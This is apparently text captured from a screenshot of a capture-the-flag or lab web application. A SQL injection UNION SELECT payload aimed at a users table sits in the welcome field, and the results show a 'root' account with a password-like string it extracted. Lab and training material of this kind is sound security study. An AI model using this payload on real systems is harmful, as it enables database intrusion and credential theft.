 Welcome ' UNION SELECT id, login, password, NULL, NULL FROM users WHERE role = 1 AND '' = ' Home Flags Logout
Title
Express yourself ...
Post
Find Posts
username Find
Results: 1
root
jjLLgTGk3uif2rKBVwqH
By: